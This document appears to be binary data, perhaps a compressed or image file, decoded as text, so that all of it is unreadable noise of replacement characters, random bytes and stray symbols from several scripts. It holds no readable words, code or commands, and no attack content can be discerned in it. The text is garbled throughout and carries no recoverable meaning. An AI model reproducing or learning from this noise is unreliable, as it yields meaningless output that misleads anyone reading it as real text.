��D`��^�l��?�2|)S�ށ&�{�U/�2O�TƵ뚈����f7Eհ���u(���L^?tK��.�$� �a[$�3�d�S��t�ѿ�?@�k�SE�.�؀T
+��� ���~�lNl�Ysy����R���ҕN�[�#5|i�c��&�2�X6
� ��G��d�������aUP��6�� �>$`Nk�����w>��7Ŝ��õT'(��=B�p�7�ףL+�uE~�0��UK/�pێj��M�1�:�}�}
�ӄ���r����(|	��@�_3�=X"_� �Q�/��ʸ�M���1�N4O��T�Z���>��IŊ0b�=T�r��3*�UU,�ED0d�xB�~h�Њ�U,U�K&U�w[1�U�
��������:.W��ե����&�U?^��ݍp`)��ƾ��
#�0CB��/dP9�)��T9q?#�5\"�jS��{�n^�YmܘaR�����p}0�[0en�~���d�m+j�k+W��UTŀu�j�����]5����2���ExjO�'��uee�Fl6��3��s�;�ލX �r�[I�VF�R�`Ɏi��ɪ|_�ؿB�W8Q]k��Fi��*��e�� 4L�]���U�CD@�>::15��GUT\+��O�Vd.Ho����O���6؄I�x*]:�߅o��P���4�'�[0s� f��ʈ���s�y"�G�Nj��mNl�A4�_e�~��k�Djl( T�o}���*� k�;(ȍ���U7��ٛ���@�ہBX�t+��~�/�曠��J��qt�|��>0 �*�r�/c�5�2��3U�EQ9��@�ќb�-MFhs�g�5�d6js o�A�3�\8��u)�r �,C��'�_�q��n���Gr�X��t�*���!� �_
�����6i��rj�`��PElO�1rޘԠ4@���ޑ So�1�NV�=������P��/d-�� ��x��i�v#���Dwu�Ed����~�G�gD ��螽F%�ӣ���:�ͽǥ�#�u�N�(�Gz8��� ? ����m'4�������Yj� �L+��U�9�;'����mf�GZ�}d�v[���:�<G�I	�(�\��c=o~U��[������t�i]����%�u%���A���)�1փ�������GJ'!��bh���ߩv�E���*`E88�E�z�
\G�+�u�9���X�>��Э�%h�T�#�q���?�o��m�5�@��\OwwWm��E�d���Y���ȁ�� �]�s�v��W�V���~��ofs$������E(A^�q|o�m�
��v�Y�j`�V�h+X�X�QȊ��:}�.{��W��}M�%Ǧ�%�+�aZt�N����N+)/��9�w��^/����I���t��VQX�϶�
�R_�E�;c��F]�q׎����.�j��Z���Yb�D̪�(_2C�g�y�.�n_.���HZu�ߎk�	b}|�l�c�����(��c�M��NhvQ��Ӭ�ԫ37��S��Ā:�7�;\{gb?0k*��sW�N��`����K
��G�lV�۽��uƷ��|���֖}h)�y=��F<�}�A�# �c=Z���}Oʟ��&�G��h6��F�W�X�^oL���:F ��y�0p\��|}Ī���� ��N�K��D^� G���#f���e-��9���?��W�MC�lf�_m$ĳ�7=y�{^��Bc��$L��Q�l��M����'�|WyvX�Ӳ�2$Ƥ-#�Ѐ��� �{sM%���7�c&�G�D�i�H6F�9�%�#�A��0�O_p����u��sj�f�����x�X�������)Le��� )�'���97�&�V�2����#���D��) �|gͽ�����<�iǶ|}�R+�דW��;zVC�<SeDpE��H-��ɟ�����I�������H����=!����
<r���W�q����Ͷ���ApV�e�B�r�ʍ4 y�j������+����|�A��.�c)��kMB)�2��� �A0�lz�9��G���}����E�����Z	ʴ���@�%Y�/�����IɾP�W��n3� l��j7*k��N��v�!)*��$ot����*�������;�� ����V�~J?q˷��!�B&YE8� ����ZN��ѱ��I��ͳ�������Cӯ��3#7a��u���jP����K�Z�e�HR1�F�<��8�q���X���n)��T�������̈́��dBȠ&�9�{���o/Z�����k����KO`{JO�d �#���P5�G%zۃ��r,��O�|�HG��'���#��Ҙ�]��KW���W�i=��	P#��aٟ#c��A�5�6�{Woa��6��W�,;�����S�3��	��@���3$,��'+��h����3L�$bZd�Lg��T��뎵�	+�y�6@�-g�x,���i�������yvH��~�P�Yz~;-�v|�S<1��٪�X]�d�!�� �H�'���v'�[\���-��%�!�sQ�L2�B`������n�]͇�<ej�_�ojmd�ܖ$���2� 5]�*��m�A���q�����q5<z3֣���jinIcg���w��8%�P=�<��J�S�Q�A�}bK��<"�/o`��_ˉ	c����w�Y����0T�ȭ�6�iH�H��vx6��f�P��!�������m���K������v*]���:�F)�v`V@C�A�~=��uÓZ����U!�C��M���m���K���b�4�5�U�v�O��;��CE%$��q� 1�9�M�_&����yu+d���%l$X��=���/�$uN�k�Qq)�z�C4j��cr�q�\�?A�ǥ��$z��u}~�c�kU�ܭ!UP��ƍr�1?h��ۈ���-[��]톱VV�B�,��I�+�( 0��i���y,U-ڹ�5���%H�1;��ҁ#� ��L��9f�GS�s�:^��*7$���=>ҥ��
�$��x�(|W�Z~%���ccJ����;J�#�e��epD�J1F��!��� ŭ����2kvZ�|�N�8Sa�C��S���cf�9��>F���p;��������kV�I$H�og��Ė����<r�ͼ܎�
�5����8]zF���� G`M{R$Dh�"e�=j7\8��;ۯo��=;�7�_cr�Q��`Ʋ�K('�>�?�M�~��� ��gV�=(��{k_^�K�]�?)0R@���<'�^��gͭ�u{�i�'�v��W�]2O��S�!�Q"�t����$�<��Q~g�f�r-:���|�h�i�$�bI�1F�6<.G`~� z从1kCR��CwC���䩬�j����l	�{�r���g$���������ۯŴ��+����lj��I%��H��S�I���w��j{����=&��.TD%��,��rr;��ǩu����?��7d�pMO0�lIM(��&`�)��ŽOn�|�GKÚ���A�ݷB{Vl1�����.}��#�����ܯRW�k� ���wlE�F���\#_�����ϩoC�7�r]\5~7��e��In:�k]�~yk�<e`���l�e��޽j�T��*�v&j٫)hb�I��C��'�n�OL��kd�a.\�+=�m�;���ٔ���΂}d��e[��%9^��d�AeF�pA��r}x���5��'�eY���Đ�"W���=��A� �K�t��îI�ҹ�.��9��@#��>#n��5<q?o!�X��S�s�9-R~��Z���v�V�ܡ\#ȉ` Y1�c�� ^�����;T�E6�8�s5޵�����ʤ����s� ���ir�Du��$2H�4�!t���!g#�>�;���i8ѳB��#kw� �#�0(�_��9>=%���G�%{<'��|��.Up��A�F���A=��:9fg�S��WP³E~X^̐,��8�A���=T[⽤\u8�5����(�e�s����e�V�Xg1�#��j&����R�[T�6�چ��FdIq݀���νǃ���'↜�^[+�Rj��?x�y.��j"�kW�؞�G��ە ��~��G�H�U'
����w������	��Iv�a��M+M�B�I+�3�;}1��{�D[����hk�y���,I��X�ۜ���=k��+��jy{���SZ���t����dg��zc�MS��@�㹧�߅ml�W�b� �b��>jF	=�v�^��r>_���K,1ڕ�OME�����$�ϴj
 !I'�Y��|�f��5]�<wk��VlԽ��Nx�W�Q��vW�q[><��]�$��ݗ�'�ۏP�l�=��>�rXf5�P�+㞹����A�-�K�lv�����m&c���T�J~�E��'�� �]*-�{-g%���h�%�h.���i=@�RH�?�����)ͯ�j�l8��_�A��v���ۛ�E. �|Gn=�*o�� �/G-�����{B�! 1�Gr0AF*;|M��u<���d��5�@�R�geR��4���V9���������`�V��Ri��� �9�x�F�ۻ�X����7�!m9��;:�I�'�^�UJyD`���h�;.$����ک�_劓i��j���	��&�� ,: �&{1`*:�#��z=眢��|��I��q��F�ߪ��&���0�Ab�h��^�r-7�s��톚�E~����Oh����<�,F# ��g�k}ɿ�W;��b9n54w�ʇxk���B�r��gc�q]��5y��P���kF
�M��9<ϸ�b"{��=qx���4+J���1�b�{	��7��,�?���I�����`Smz��h����K���Ȩ�������.�Q�9=ej:�m�MʰP�ߙ��������1$��u��������O���ķ�6f��ŉ�� �g�d�鎮A{��'�X_J�s�|����'�S�̒CD��#=�Uy?�[��zcn
�F�� g�ܔ��M @�f_�0W���8�Qt	Қ֐�����Yj��I�Gaߪ[�;�x�8�'���E%�[s��K�,�2�4k4E�g%{�u��u5�l�G#��i 2�Zؔ��Cd�%T�k��П/�y,�{�J��ܷb���
��đBT�n��}��Ğ�>�l�]� t��R��#�QG`^�lV9J�Ueo�<�'���_}3Ț��H��Q��q�9�|�eʓ�=5���Qz�:i�W�ܩb�B��e�!U��H�����҆��W6�n[i���=y䮍;BP���G�� ���Jt��L�V�� ���r�bi���p�HL����G�Z��ԓMR�bK	�����������8�οy������~��N+=�>A�C#(y6e�ǋw�9/�0V�V�7���M]d���C5z�~�� mHd��w*ɟA�:]D� �?�.����vX��*��v`��� `���H7�6;
��[�j���u�,L��wvuiAB�T��oéx��`� �k3�Mf�vkV����h��|�"�9ʌ�u��ò�������5�Y�2b�x$�2�=��Ǐ�jkn��f���c�<�A%� 2G��1���=�n�tj�X����,t�� 1|QC���_��䡲���2llY؃ 0�̡�<O�.<N�#����=��@��n�;J�� �����h?Ƿ[~Y��o/l�}����_�A������m�u�	<R)=�[ �#=��Nv���!i�<?sH�sM��֫�V�z��)�yu�?/0�Y� ��5�0�P��{��?�j���E�V��ݛI=��*HdH�;|��{�C�໶��ɚZ��?m�t���l��b�q7���$v�[�y����<Wa��]����k�jՍ5Q��9r���[RJ�C����#�j�~��|y��)��_�k�U��mX�%���f�ԑ�L[���߶���'���k7ڍ���MY�6�˪��I��{%���x�q��p����a�X����#�L����`����Q'f�y޼3�A)a�_�y���[�{MzqNC���g�q=i�h}�}��b$��cģ�9"���E8�<���Pg=�� ˭؟Gr�.A�=��Z��X�t���{/iC?�-�<�׷"��':�;�������3����+�ӷ��&G�FZwa�C��Z�in+��f������Ń8,J��� ���w��q.ebJPǯ@JI���&�|I���#� #�X�����|`�>�H��!d�,FE'Б�I���yKq��+>\N�̱�I��
��A�QI�+¯��"�-�"�Pg9Q�#�>�#6�U�dz�D���ŧ�?�������֍�;گB����|RH&��N��7�8����$�+�Y"H���aU�?S+FGq��:I�Yv{6��k�ͳj���s�ͱ�{��P1ۯ��]m}�c���958�սu�oG��� ��󑑒G~���\����^?/����8�b��ȹ�S�@=q����&��Ukn���\���7�[,������Y���[�;��}�X���_��ppA�=R�ߵ/�%]�+$����a���� ~=_㜲��k�ef�����H��ۙ�;�\3v,��ԧ�@����w �1ܳV�zt���<�̳H��FV%UA�={��;�'s��cKK8�����++��9�"\H�@=�N0I�[���W���RJ�Y���UV �Ca��p}T�֞�����5nɠ)c`5��8L_k"����}��͟	��KE�I&���Mce������U��{2x�Z�V>1�  ��;6�l�[���e�p��}��8'���O��E�������W�86U��2��1'���AH�{`u���v:�k�ɿ��z{��#,�����i�a�{��/�|gO:m�[�����#��0�QYd����D�Vk�'����,�v{NS?4Z������*��a�Ƅ��;e�:�W��g̩A��[��a�k%zsT�`�LO"y��% �>3�}Ri�p��W"�ou:�{m�KY�6�:KV�!*��ReA=���yu=T�_�uW�3���5�4���d�[�2��!dB��67#�Y�F�\�V��i�x��*�p@$�$���m�>��sNjl�p�b���o,���=���rH��'3T�T�|{cn�ȹ'È߹�Y��n-k/�,�3G	$$/ۀ#��Q�I� }ԓwb��-S�aV�HⰞ+'��Ȍ��L`u��z#���w�iGM�0�2�3�JQQ��'�-������C6����ڎE�O*���gD�+	�uq##�@�~��rO����twf�e4	���Kqa%� nD/mc�1,���#�WRE.���O�l��!��WYI.�+/�d�{�<}�
W�~Ż�#�9\5�ο�q�� �4F*��hw*�1�_6!�KG37�`�՚W{�v��ً���Z���l���)��`���>##�4_#���={1��qeW��8њ/�8��8������׭%�c�D���*:�8�/�c����%��.$\'jd��~��v4��gH `O������{�Glu�a������o.���!I!�Z�O�C-���a'��rB��	�a��Y�`k`�WS�r�+؎ň�sa[s�5���:��u���z�6��z���n��Ib��S�Od�3�<���[-im_HŨ�!ұ��U\�� ����T�M�g}[߂��e�{!�D���q܃߮u���೶�ѳǣ�V8�z��cF_7��hJ�#w$�A�:�>��4����S�����r����8	b�pS=��ۿZں�s�Mˑ�� y}=��Б�g� fgOX�r|G���%��ʷ;��W��ѤQ$��,)�=�c&|�W$c���̻�if;�{�_v�T�g(�e�B͈�� 9 ���{`j����5�m��9��1��� ��u=�� :�>�a&��u�_�G��#̮<+�����<{~������'�W��i�8����O�`��j��\���<�U�ء�5���Y�D�jԎ:����I%�*����'����d��n���{�u��T�KM�M&����vI�%Vb|*	�g�eJ��}FS���t�m�� �F��=�P�'�.ǹ#>"KK4r�%"*V�V���\�g# c�p褯:;�����0�6����+�����s��l�U�����}�R�'�T�!��1�b�AP��z��C�ӣȠ�����t��U�@2�� `z��:�i�:SR�fV�բ$���YR@#$����lv-g��m���f�]d2�J�]bHaisa�_"|FJnv�����[jp�荔4� vb3�AT���O4�`��Zx�5�X��%w�u�Vq�]W��)�~����u{*5lB*A��y��Υ$��RJ*�
Hh�cKI�?��oE7�1���7�MlvgA-��� ʓ�A�1��>!�ok�t8o��%��Ž�v���o��S]���?#����zb��w�֗����}�������Q4sq+'��u�(�PE�y���K�C�!�ͻ��AU�fXE*Q,�~�U#�!���3h[�փU��$��$V�V����x-�(li+C5�VɄ�d�d˜
?�i�������E������&Ǝ�\�_�>b�k���j����ǈn�����6���Uk�G�+����j��}��)������ �l֚hnՃo����$Ydr��l0h��O�s����絮-�w#�������-�	��aL�1QH�A�<�c��v�Hoް��?��3xI%���K�6<���Gc�������қ���Ar��qeR�����女5��*�4YR�T �*��^��8���kRP�� qR�N����� �J��;O��rK1�4��$�P�"_� �P���(�~�5�"~�m)�kh�1�	��2�Y �}2Nz���z��=~Ԭ���V���;.#b�<��	mx�YY�v����Ljn��20l2��c���1d4��6��6��lT�A�+ ʱ�k�s瞾:�j� �,�M��M�y?$���vu�Ex�w1��,Ϊ":�2���c��w�N9jjՒ����d����4�ᰌ�� ���4i<�q�P���V=�f��BӼM���aJ�a�^ƅ��نήE�ձ���Q���	�;A�z����Դ=�ߺ�;-���G(KH���02��m��)�L�Z[�vPRK��OnEP?W׷\]��כ1��O��?��Uj�X��V���>�'^����ӈ�ӽ[�ͅԚJ0k�q42��P)"TxK��`��U6ɼ�ɮX�^�E�j����e��*0��J���\N��=^?�5��9F�Q�y�z��)�"�[�Sa�9��^^xN��l|�O9��0�P�f&KK#H�>��luzʗ>7���v�Ǌl*K9�МV�߽V
d`HwR�q��E=Z\�ժ)sK)p�|�.�Y�D���#8�{w�W6��U�
�6�I�/r����c��||Ð|_��ߦ��i�m�2{Z}M����3RJȫ�d��0Oa�I=|9̷{
��S����<�]m"4�� �����`�$\ J�'���r���nm�?m*I:��1��� B��`�{y�u���y6ϙGI�t�ؽ��i��
���<d2K�dg�Q���8����ώu������ ��b%Ik�<�b��D�G/����K&�4��N��0�\��)_�.�_��$	+D#`�Q��:����k����ߥZ���Tb��ϓ3+���P�%�;kT��֗U0���;G"vU��u*F|�d��7w�܂������<�X�H�&�>��(���X�Mu]k&�ܣ${r��n9|QLS:�&||�I'$�'��H�����/7�S��>�{N�ղP�� �~�G��:�[]g��#[���Z�K�7�H���g��J+n���O��*�T/��e����gu'ЏC�&�+A����~KŚ-��m��[����k������P<L��3�=-�}�w��~���'���C$���_���{���&��h��IsOBDD����@�'�H�L�vO^�O����
m�ү��Ƃ�u|,����P/�����Q��'[�Ac���m,�-d'�������8��� ���d�]	�Nݒl�)����j��s���-�� �=Y���f�V��)p�6R�id3>�@�����:�G�F�l(ނMıl=���"sjVIUaHD~�F��7`�{�'*�)z�\;���1T���$Y���X ol������:�n��E��m���]l���E7�/�4>H�b�pp:��n��?#�q����4�0���+�ZOdd�<_���P�:j����M��*�M��!�)�V�S)܀ޙ9���NM]�[$�@Ya�6���q$J�t��ՂNV6����v�N�z��j$}٨�A�C��PI,|���-�tW㩱�v��d�_�#��K�g)�����S�c<{Kf8lߖ�]V�a]ZjX)��O�KI��` Z����,���_F�Fz���3�� �9� w�G\��E\�o�=���=���K�H��c�SV��}�2<�������s��_�P��T�p�
N���,YS%VeFwa�I#�~�=�������\�ZU�v�*蕞A�K�O�q�Np{�����d8��B�+l�{����p3��u���nI��(�l6;M��E+����YW��l���G��n5��]����Z�ohY[��'��O0TH2�D���x���c�5�r}�����{"k�M�G�d�5E�A�F�،����W�F�j�i}�͹����+F�*&+�B��N;�)�j���D<3�k
-+���^B�)_�Q�s�@ �[9�m�{�G�_��uK#�T�Y����pĀO��Ri���u=�����R�k����f9bf\?�p��P���t�KVK4�}Ӽ����C7%��1��N�̻��oj仱F�_5t��ӥ��9?�����<�Y��� iy�� �J��w#��]�!W�GX�ʌ�blvrA>޹���q�K�]����X���ML�
:0�P��Bq��A�ƴ<�ԥ��r�nt�ry��%W����?�B��݊`gŲ9Q�r=���5���n�:�v5R�ɴ�p,)9�}�.K��Y�Z�>J�W�\�y���f��Jj�'�T��H�@�಄���Z�/%�[+Ƣ���p�2��FU��7�xlՄh�Q}?H�/�W�����O�Ε�ں���I�ٍ�ȍ��!���c�a�	���C��qz>Ū�vzt�FH�M��1f���n�m�/Y�~O^ĥ��u��F��nO�AR*q����E.�MN5�dk�Z�ָ��a�1㈔�u�, ���_��_c���	7�E��J��3�}�"��U|=�h�>]�=��3�_�n�1��]q�G%�A��ŗ���� �N��o�ʮ���$`��["(���1T�s�F;w��M�G��-}�~�@��K�b�`�^8�{c=M��Po��O�]���ե6b��'�`W>�u��J���v���>�� �"���B� ���[����8��sF\{w��a�^�>�c׮E��ٱ>���mo+$~OR־�V���>O�m�` ��8W�C��IJ�%��*�AB=�����ch��d`� ��<���z��m�אq!6�[6�rY5&��fV��ݾ��/�ݘ$�)�n.ٚ��Hk�k�|a�?�+&I�Va���1��툟SZ�fZ�ZYRW�������2:�{��&�b�4�Ty�Fj���=�(FTȥ �g=s!�@��u����|��g����^�k[�D�E�{z�pZ ð�li�
K[U��^"��~�e*%u/�W�9�S\�\��r�jI4�B�N�
�ڷW�y�xL;�۰�c�k�jU�L��-��mR�������Q���� �Z��j1�U�$�{-��!�B�~�_��!}�V�?�q�a��uYJĞ
V(���)$w�nMȵ�ڽ���שz�E=e�=���d��(=�z^m�'Ȼ����*�p����B������+�1߭�����/�VCHy�qS�Z����\	7v> ���(�w���6�'�[�Ue�M]����S�I�i�����{u�v;�>���V��c�v�����$����g��� 㿫v�_����ۃ&�oI�����$ �	��|�Xd�x��km9&�WN]m�{ �B�3{��
�V���a�(/M-������6V��;�"�2&��'L��0�J� ���? ������?�[��x�� N��K	��ˤ�8�(��\3g��p:����(��me��伦�J�<n�״�FV$V�0�U�A�_�m�Z:]l��	�$��S��v�ZB<NFq�Ǯ5��o��{�|������#�=y�ڹy�J��a�B=:�\C��{��	g�`���I��_+c�P�3�d���p��9�͸�U�񫼪��e5���-�m<�D�+���J��`F(��oS��w&�o��Z5�fˑ,�X���<ĸ�
2�������}v�~v\��K_�`�+����ѕX��e��k�J眂�7�Gg��zvlER���:=h%�uoC�ec���si����U�O�����>���܋�6�D3*B<��������Gs��ޞ$K�;�>�ƓF �?fIM}A�ĳ̭����21֞(�e�����+GW���+�Z4��$m%��v���rN{�;���i9�.�֭k�C��ռ�גMX����Ā�<{`
�� ��+X���٨����Ie]���Ƒ�;d� �d����v��5-�=�O/�2M�/�JJ��� b����zyv�g�n���͒T�F�9��M�QqcyxyR3�����XMEx�V�w��a��a�xnJ�dۂB�"���뜍�V���^�e�m"��Y�+
�0�;8��x�PHN}z�/i�^]�q��jL�]�U�߂�ZC+C�lY���������,�%�U���y�6&���K\U]Iq���;�i������9X�Ԥ�+���4�
G�a�۪U4��m�2��q���L�1�0%IU#�p2;�u7܊94��������+�]��H�� �ϧX�`�xc,1�v���k��� �W�Wy�5"��3E4�E��Ǵ�B��v�<��c&�jIVc)]�J�W�Qb@2�FTY��z���mVJ���J��|7�]i���4u�_��W5�M*	,ؗ�i	77��Y#���Lv��ED�Z>iZ��uo��s�c�w6\8��S��F�p�%k K7�2I�pVT>�Fg��NH���i�����,�-k������j��$	���*��~$��9�0AkkB$��q)����݁���0�{�b=��@�j��w:]{C�+��e=r)�b(�g#�G�`)����gO�V�z�����fŋ�;)�=�WJ��hؐS?i�\^���E��l)ۃif�k�jd���9>��/���J}:��6[���U��;�t��v�J�Z��숲�t��R��*Y�ユC�56M�����5�T�b�)�$rE$�����%	U#��������E�@�R]'��}��$��q�`pF�i���xے	#�$O�k����_m�(9�'���$�mV�E�jL��h�2:�@[8ʱ�:�l�F�:�4�/Z�	�s���:�62:��8e����Fյ�^��YkN��,^�r^�a�yG<�������nG~�9��i��Y��_]�kq��;u,� X�X�B;B��hE�okSY>��J<�,~ޭ�^7��� �v�{.0B�b|Iͮwk�]V����i4� ݧ� �f�߼�h
Gl�ƏR$1�̊��>�ܚ>E�]��D����#Ab'�R�%�F��B|�!��[�l��r��y���A����Z�V��&j����c������{�aukq�L����NJ���,�>�>�s�9=rx����9-m�������O�퐙lՋ��!_�@ω\�[�m+\O��=���BI�1G#,)ZCXI)bO��&i  �M$��;m��I#��;�aP�*ҹ�c w�q��\�m���k�Zi0���^���"��5q2}�S����uWa����o��i�H�V�mƳ�]��{3� ~`z�����.�eU��$��[ۄ�����U��G�|�dv�R���S�n�ϧ�C$r��"Wg�*���A�����v�/�$ayTgQ��!����$erHY"�!�|��S�W�Xl�������D�d�EE��m���� N�_��j�e���ս;�Yl��n妅���𕔲��_S׿[UCI��i���Y�]M۶��hR`Y&�/0|$�\c�u�?�v�\�yf(�\�E2�}�OU���+>Ҙ��	�~?�ئ�},u��7�2��٭��J��4U9�9�I�i�����6���`��e�6"�8ʜ�wlg���:�KE���
0IkQ�/��2�H,�$��^���vyڟ}���-��[7�(�q�y8����N��fwvc.���j5j�#	aJ�),��@탑�u��EM%�#��̵����� YA	*ګ+fX]P$�T�Ha��n�ҳcb[wvj	G{VL���Ќd_gԞ���l�ѹyoVܲ�K("������$�#�n[���*D̎�U�`�������f�J��W5��l?� Ydb�+&� ����Q_�3j�^.���,sM��8=�FT�ͻ�b��jn��P.?�,K�F��N��a{7~��:�3{�Ӌc��p����%�=*X�ӈ!,D�dI�'��n��}�����Eh��P�h��c,��"!�L� O\ӟ�9�:���ik��S�+�����K6��N�̪Ԛ4�A��"�jԗ� կ�m\��������V�
�m	�r{u�|��� I��u�e�h�<�<HJ41׍��I ��W��p�����,����f�[����*Gj1$Ѽ� |a��Ll3���]�<k�P��O_��n��k��_�CJ6TA�;�L9�=m�c�d�ܢv���V�R�t����PX�3��/h�Ԟ�拘�jE�N(4��-{x~��H�3a����+&l��������������{���=]v�h%�U[2Y�O�QY�c߮s����j۞#�*١�3M=}^�A$k#�r��+�����֧mʶkvM�y������+�{C�c�y^u�|��uC,T�ֆ-֛sľ5�\�[J%I�P��W��C;̓���H���,}:�<g���Y4���O��W��µ{u%3B��`�@U�c�@����yu���]4$Օ��_b��/�PW�{g���b��e�V���͔����;��	��ur����5�0��l	Ϸs�s���u� e�qw�ߗa=N!��-�u�f�rZH�c���ʽ��H ��{��$Uh�jw5�d� ����0p9�:��n,��t��-�d���y'Ӽ��|B��$C� ���_!sǱ�t�ܳ˾+��wcW�M��	���h�ED��I����c�~�a���0��=x��ٖB�m�R{�B��/l/bI�\��y5j���1�+�;�:Kv�ha���/�e�R�G��{uõ0EgQ�����S��e�ԑ^���,��|yWF��I��H�_/�Q���Ȍw���k\y����x���yc�__Lz�֡R^+���Yxv�u~��rJR�hf��d�Y�#�wR���u�����<~e�r�v�!>}�
��=����?8rJ��Ҧ޻mv�^i�+F	�)�,� �G_����֍�-څ�����7ܘ��(�����Q��φ�6�N%���o��Z��y$ɗh�XO `�ӌ���r�� �9�Ɔ��o���ξI����}l�]J��lAfgQ�4��v�Ꞁs(w�]H᫥�ꝮS�f_"�����)#g	�N>��q��Z������j�4�K1q��K$̒�J᭨^��$uǧ�rkk<271�h{;w*� Ory`�f����̨�R����
�,im��Oq	�XZ+U� �9��)Lʺ� A�MSk�i)��liȲ�f�(��R�(9썌�g��8�r����Jz�<�v*V�y�0��ȱ�8-�� ��;���E�w�.�_�qVQx�<.��a!<ѻ��E��|��	�lu/N�mJEF���ڏ��V˔9$��qrnG ���C��pL5�,;B��_�o,}�O��O^Ք��KrjK�#��j�F.I+�*��.��ĩ^@���䑣����9|�Npzh6s�B8ښm+D_�D��
��Ɏ@� F>�ig�q�1k-U�SS��(أ�{P,m	��ÕDu
�哐@�x��TuoC^��~�t]])�ع����NT�vpś99=q�	�H6�l����c�¨#�X���U{xg>]�^���O2��B�-T����v���2�-X�:�⩞ ��aBX�� �6�<���S��ɛV��xD~4ȕF|�O,c$��sJ\E���\n)|��Z��j�n�1�$,�G�eǊ�3����˹�%~�Y��ܒ�J���<0�b(���|�HX�A�$u̷R��G����y���"���b8��\�/��r�m:�_'Z�� +*,��I����2����|�Ϊ�}֙5��Ģ�%�Y�����?�$���	�W��:J"Mg��|DM_͑�����8�	�G��|�ۿ�:��[�庚�M7(�|Kb�w���$��bz��8!s��V��MKK��y,�6<e���L�D��8x	�1��W���.9zw���Y�܂�H��Wp#�7W"����0$r��5�jҚ�J�F�"�`�E*@i7w���~��F!k���U����B�������CI;ٷgu5��;(��<@�Fjg���m�2�8a�=��-�l\uVa�k��D�y$���y#�2܊���y���~E�Y�^N�4�� �'��F@�%d�3M���s>/��E�7�]������\��%��,GV�j��(�(�e8�~'����������bZQ�K9o�"� `�o]5X�V�VmA�`O����$39�@f
O����5��PnmE<_I�v�L���<^~m����������s��ݜ�M<�+�iP��x���,�~ޛ��U�kҥX�tv���푒[��I��U.Q������A-	NO�	¸����A��Z��4�
c�O��2ӏ]z���$�4��x�p��O~�jw֥]�s4��X�Z����#�C}B����'�=��NK��n	#1K���E�uP.���-��N�&$�V��ٗ(J�� ���u��%���C�:��]VIĪbg	�@��,v�����Ѩ�k*U�U��Y����,����c���C�zWt0&������H���0K��q��ۭ�Κ�5�R�|,<�� ��n2�}�ʜ������4��3�8��4��fn���~�~6�7�FK�Q�7��y([�\|�E*XK��`T$�A�e|w#���\k�ן_��񪿵��Y!�Aa�>2.G�� �{g��� �S����༏�R�3=Y���QP0�E,E�D>�� 9w�\��=�P���Ci��]cۑ��cL+�C�:�� �
����?�|=�#R��sC� ���A´o$��F\���:���hӃs�ӿ��~������fl�+X�h�g�pFT���ܿO�_�4t�(�]�t�r��hɞ�I�G�Αx�(���<c�ب���d伇��*�ݫ�D�e/�ڼ�rؒ9������C����klx��Ƿ�{1Z8���ӊ)�kE���	�˺竟j���5� �
qB�G}VCf�	�νˌO02F
��-@��� "q��y�S6���ښ���	#/�>�0��Iʶ�9���W�ó�4�z�X�	����G$���9<YYJ�9�~��+5�40��"�]m��#@�Ox#��Er���>9��ͨ�ť3�u%��~���WW�T���Q��=�۪�R�ݯ-�k�wj��+ffEYO`<J���b1ڦ�cL������֒��x���Y�j���U���U���mq�v/Ǽ�_&������J������W�8�r@\��v�5ݎ���$�#+^�ƞhe�EuuÕ���T5Rl���R"k�kc�4�D����D,����=!�"���x���v�Y���G�YLD��c��6h5�c���f��V��%v�K� ���+X-������/�H<g�߾��65��Z0`��<& �#C8�L�����Y�]E�?,������,����a�1>�7݀G\��i�jMi�oz?bj�:�����$]} =��]{k�./�h�C��uש��^�ɘ�Y`��F_%������㏉y�����6ߖr+6�]��U�����:6G̲{p��A��}�7�����z���[NE��W�n��Z�^��}�O`F�XZ��Ȋ���n]�� 6���c<��f�~�����ҡ+�2��!Go&|���-�u:�#�-Z5��P���5�}�1��2Ys�Ԃz}]Y�cI��-{A�xݥ�g��X�0~�rݔ5M;��icS�*�bmƕ;a}��`q��~���Rܦŋl"����5X��O��H�Y�	3�@ϊ��U�3��zz)gaQVy�AL���D�+,�T���.��7[��8v��6�9���5&���EEu�Oy���0>ߐ���^M=+R�ӊ�1�*6�$P{r�D �h꾛�M:��m���9.��������Ĵ��k�� �?�qv� �:h����T�X[��(���]�܄�Y�P��g�S3�lf�݈���o�ֱ;�/v5���2aq۪56R֛y0ٻJ���ʴ�EI�O����"Ǌ���Y�5�%�NI��^��U�%X$I]�.U�`8�3��ԛ�W&�ɫږ�O��}ŋU�Ȑ�n�s�X�I��x���b��-k�l��i-�ƕ}��W����s�����/�X�����B�u�V��n��y.Akef̒FȈ<Lp�������<�MW-��X�u�����%�1�s�+�"PrC2��=j9�#�6�%��=<�x�&��UXiH���)�yVC/�)��r^�����a���[�|�δ�Vj�L�"�	��!w_)X��ާ�mm������4���E<mN�����Ty��1� ����z��s�7� �ݖ���':���Zs	`��H��I�dc�׮G��aRֻ�,Oǅ9�S0*��Ʉ������|��6p�_�^�}��[�������ҙ!fǈϠ�~G�pB�x����w�$ֳOYb���܎�Qʒ�#�R�����~�u&�q�[�췼�i���i%KulݖY�0���q��c�'�_�[�w�>@�fN����{zUrLs�32:���o�����r��j!���TK��k� ��RF�a%��8bzZ���Fn;�r)�YF���|x�<^\�#��o�*݊Λm�߭��:�񄵃*�D�Tg�'�h�2tu�����T�<�R�l Lx���-���zzw���-�>țqZ��j�Ԟj`�H��!�u�� Ʋs�d��3��qNOR���5�f��ox�)�dy*��9�|k��^��Z��7;.M��5r")\�o	 �C���Γd�����E��cRx�XԐ���#�'�4���}��v�y$p���˔��(����u��՞%���'�Y�;	!��Omٽ�
������\G�sn^9��/S`D4$�CW{1U|�Y�0����=�O����!y�ua|~ӟ�g ��SQ�*��SAeJ4�!IbI�����:�lť��l5��^Sd {T���#�n�HU�	�ٰ�>F���T�6�l%�+Z�R���Nd��B����H�#�W�-9���xX�]��%�X����}��*�$d�w�]���V�'ۯ�O�A?�OmK)+�ܑ��:����4�$�sh��Բ�Ƨ�9.�� ;w��;���7��=;[�з�*$6!wą�ub��YW�:��5�����d��T1��}�(����3�|�W�<?�>[�����^%�o��x,6�����u���@���r��Ɯg��u6oI������_�hAR+!��1������B�Ƀq��#qH'_��5[g�؟-J���R}t��8�VL 9�BA�$�r{������T�;�C,��$Y(�EU(T�r_�G�7���J��Yn����̙��B��i�(��g9�g�s{2k
�c���E2ݖ:�O���Ta�op��1.?����������ybU�ިg�a{Q֊0��@3��1���}�z�ŉ�m~���_W���,O�}ȧ �"<2�UYs��x֭x���w��+�ZХ/iaTXd����o�؁��4rճ��r=��g��%�5�KrFb�2��"���r@���49]
